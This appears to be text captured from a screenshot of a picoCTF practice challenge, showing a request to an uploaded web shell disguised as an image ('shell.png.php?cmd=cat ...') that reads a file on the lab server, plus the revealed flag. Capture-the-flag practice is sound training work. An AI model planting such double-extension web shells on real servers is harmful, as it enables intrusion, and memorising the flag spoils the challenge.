 raw.githubusercontent.com/
picoCTF - picoGym Chall
atlas.picoctf.net:53515/uploa
atlas.picoctf.net:53515/uploads/shell.png.php?cmd=cat /var/www/html/MQZWCYZWGI2WE.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef ChatGPT
PNGlo Shell/* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_d3ac625b} */